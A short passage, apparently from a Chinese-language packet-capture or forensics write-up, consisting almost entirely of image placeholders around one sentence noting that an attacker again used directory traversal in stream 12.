

接着,在流12中,我们发现攻击者再次使用目录遍历攻击。

















